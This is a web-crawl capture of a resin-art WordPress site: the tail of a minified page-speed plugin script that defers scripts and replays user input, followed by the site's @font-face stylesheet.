!1!==g.async||!g.hasAttribute("src")||(e.splice(f,1),e.push(g),f--,d--)}return e}function m(e=!1){N();V||e?w():p(w,c)}function B(e){e=e.ownerDocument;var f=e.seraph_accel_njsujyhmaeex={hujvqjdes:"",wyheujyhm:e[function(d){var g="";d.forEach(function(l){g+=String.fromCharCode(l+3)});return g}([116,111,102,113,98])],wyhedbujyhm:e[function(d){var g="";d.forEach(function(l){g+=String.fromCharCode(l+3)});return g}([116,111,102,113,98,105,107])],ujyhm:function(d){this.seraph_accel_njsujyhmaeex.hujvqjdes+=
d},dbujyhm:function(d){this.write(d+"\n")}};e[function(d){var g="";d.forEach(function(l){g+=String.fromCharCode(l+3)});return g}([116,111,102,113,98])]=f.ujyhm;e[function(d){var g="";d.forEach(function(l){g+=String.fromCharCode(l+3)});return g}([116,111,102,113,98,105,107])]=f.dbujyhm}function x(e){var f=e.ownerDocument,d=f.seraph_accel_njsujyhmaeex;if(d){if(d.hujvqjdes){var g=f.createElement("span");e.parentNode.insertBefore(g,e.nextSibling);g.outerHTML=d.hujvqjdes}f[function(l){var u="";l.forEach(function(F){u+=
String.fromCharCode(F+3)});return u}([116,111,102,113,98])]=d.wyheujyhm;f[function(l){var u="";l.forEach(function(F){u+=String.fromCharCode(F+3)});return u}([116,111,102,113,98,105,107])]=d.wyhedbujyhm;delete f.seraph_accel_njsujyhmaeex}}function w(){var e=G.shift();if(e)if(e.parentNode){var f=k.seraph_accel_usbpb(e.tagName),d=e.attributes;if(d)for(var g=0;g<d.length;g++){var l=d[g],u=l.value;l=l.name;"type"!=l&&("data-type"==l&&(l="type"),"data-src"==l&&(l="src"),f.setAttribute(l,u))}f.textContent=
e.textContent;d=!f.hasAttribute("async");g=f.hasAttribute("src");l=f.hasAttribute("nomodule");d&&B(f);if(g=d&&g&&!l)f.onload=f.onerror=function(){f._seraph_accel_loaded||(f._seraph_accel_loaded=!0,x(f),m())};e.parentNode.replaceChild(f,e);g||(d&&x(f),m(!d))}else G=h(),w();else b&&b()}var G=h();if(U){var O=k.createDocumentFragment();G.forEach(function(e){var f=e?e.getAttribute("src"):void 0;if(f){var d=k.createElement("link");d.setAttribute("rel","preload");d.setAttribute("as","IFRAME"==e.tagName?
"document":"script");d.setAttribute("href",f);e.hasAttribute("integrity")&&d.setAttribute("integrity",e.getAttribute("integrity"));e.hasAttribute("crossorigin")&&d.setAttribute("crossorigin",e.getAttribute("crossorigin"));O.appendChild(d)}});k.head.appendChild(O)}m()}function r(a,c,b){var h=k.createEvent("Events");h.initEvent(c,!0,!1);if(b)for(var m in b)h[m]=b[m];a.dispatchEvent(h)}function D(a,c){function b(m){try{Object.defineProperty(k,"readyState",{configurable:!0,enumerable:!0,value:m})}catch(B){}}
function h(m){q?(t&&(t.jydyut(),t=void 0),b("interactive"),r(k,"readystatechange"),r(k,"DOMContentLoaded"),delete k.readyState,r(k,"readystatechange"),p(function(){r(n,"load");r(n,"scroll");c&&c();m()})):m()}if(v){if(3==v){function m(){q&&b("loading");!0===a?A(q?L:0,10,function(){h(function(){2==v?(v=1,1E6!=C&&p(function(){D(!0)},C)):A(E)})}):A(q?L:0,0,function(){h(function(){A(E)})})}function B(){for(var x,w;void 0!==(x=Object.keys(seraph_accel_izrbpb.a)[0]);){for(;w=seraph_accel_izrbpb.a[x].shift();)if(w(B))return;
delete seraph_accel_izrbpb.a[x]}"scroll"===a&&M?p(m,M):m()}B()}else 1==v&&A(E);!0===a?v--:v=0}}function H(a){return"click"==a||"touchend"==a||"mouseover"==a}function I(a){if(H(a.type)){if(void 0!==y){var c=!0;if("click"==a.type)for(var b=a.target;b;b=b.parentNode)if(b.getAttribute&&(b.getAttribute("data-lzl-clk-no")&&(c=!1),b.getAttribute("data-lzl-clk-nodef"))){a.preventDefault();a.stopImmediatePropagation();break}if(c){c=!1;for(b=0;b<y.length;b++)if(y[b].type==a.type){c=!0;break}c||y.push(a)}}}else k.removeEventListener(a.type,
I,{passive:!0});void 0===z?z=!0:!1===z&&D("scroll"==a.type||"wheel"==a.type||"touchmove"==a.type?"scroll":!1,J)}function J(){p(function(){P.forEach(function(a){k.removeEventListener(a,I,H(a)?!0:{passive:!0})});k.body.classList.remove("seraph-accel-js-lzl-ing");r(k,"seraph_accel_jsFinish");y.forEach(function(a){if("touchend"==a.type){var c=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:void 0,b=c?k.elementFromPoint(c.clientX,c.clientY):void 0;b&&(r(b,"touchstart",{touches:[{clientX:c.clientX,
clientY:c.clientY}],changedTouches:a.changedTouches}),r(b,"touchend",{touches:[{clientX:c.clientX,clientY:c.clientY}],changedTouches:a.changedTouches}))}else("click"==a.type||"mouseover"==a.type)&&(b=k.elementFromPoint(a.clientX,a.clientY))&&b.dispatchEvent(new MouseEvent(a.type,{view:a.view,bubbles:!0,cancelable:!0,clientX:a.clientX,clientY:a.clientY}))});y=void 0},T);p(function(){k.body.classList.remove("seraph-accel-js-lzl-ing-ani")},S)}function Q(a){a.currentTarget&&a.currentTarget.removeEventListener(a.type,
Q);!0===z?(z=!1,D(!1,J)):(z=!1,1E6!=q&&p(function(){D(!0,J)},q))}function K(){p(function(){r(k,"seraph_accel_calcSizes")},0)}n.location.hash.length&&(q&&(q=1),C&&(C=1));q&&p(function(){k.body.classList.add("seraph-accel-js-lzl-ing-ani")});var P="scroll wheel mouseenter mousemove mouseover keydown click touchmove touchend".split(" "),z,t=R?{a:[],jydy:function(a){if(a&&a.fn&&!a.seraph_accel_bpb){this.a.push(a);a.seraph_accel_bpb={otquhdv:a.fn[function(c){var b="";c.forEach(function(h){b+=String.fromCharCode(h+
3)});return b}([111,98,94,97,118])]};if(a[function(c){var b="";c.forEach(function(h){b+=String.fromCharCode(h+3)});return b}([101,108,105,97,79,98,94,97,118])])a[function(c){var b="";c.forEach(function(h){b+=String.fromCharCode(h+3)});return b}([101,108,105,97,79,98,94,97,118])](!0);a.fn[function(c){var b="";c.forEach(function(h){b+=String.fromCharCode(h+3)});return b}([111,98,94,97,118])]=function(c){k.addEventListener("DOMContentLoaded",function(b){c.bind(k)(a,b)});return this}}},jydyut:function(){for(var a=
0;a<this.a.length;a++){var c=this.a[a];c.fn[function(b){var h="";b.forEach(function(m){h+=String.fromCharCode(m+3)});return h}([111,98,94,97,118])]=c.seraph_accel_bpb.otquhdv;delete c.seraph_accel_bpb;if(c[function(b){var h="";b.forEach(function(m){h+=String.fromCharCode(m+3)});return h}([101,108,105,97,79,98,94,97,118])])c[function(b){var h="";b.forEach(function(m){h+=String.fromCharCode(m+3)});return h}([101,108,105,97,79,98,94,97,118])](!1)}}}:void 0;n.seraph_accel_gzjydy=N;var v=3,y=[];P.forEach(function(a){k.addEventListener(a,
I,H(a)?!0:{passive:!0})});n.addEventListener("load",Q);n.addEventListener("resize",K,!1);k.addEventListener("DOMContentLoaded",K,!1);n.addEventListener("load",K)})(window,document,setTimeout,"o/js-lzl","o/js-lzls",4500,0,0,1000,500,250,1,0)</script></body> </html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://artbylenaa.com/resin-floor-art/?seraph_accel_gp=1768623000_0_css
body_size: 170
content:
@font-face{font-family:"aquawax";src:url("https://artbylenaa.com/wp-content/uploads/dynamic_avia/avia_type_fonts/aquawax/aquawax black trial.ttf") format("truetype");font-style:normal;font-weight:400;font-display:swap}@font-face{font-family:"aquawax";src:url("https://artbylenaa.com/wp-content/uploads/dynamic_avia/avia_type_fonts/aquawax/aquawax light trial.ttf") format("truetype");font-style:normal;font-weight:400;font-display:swap}@font-face{font-family:"aquawax";src:url("https://artbylenaa.com/wp-content/uploads/dynamic_avia/avia_type_fonts/aquawax/aquawax medium trial.ttf") format("truetype");font-style:normal;font-weight:400;font-display:swap}
@font-face{font-family:"entypo-fontello";font-weight:400;font-style:normal;src:url("https://artbylenaa.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2") format("woff2"),url("https://artbylenaa.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff") format("woff"),url("https://artbylenaa.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf") format("truetype"),url("https://artbylenaa.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello") format("svg"),url("https://artbylenaa.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot"),url("https://artbylenaa.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix") format("embedded-opentype");font-display:swap}
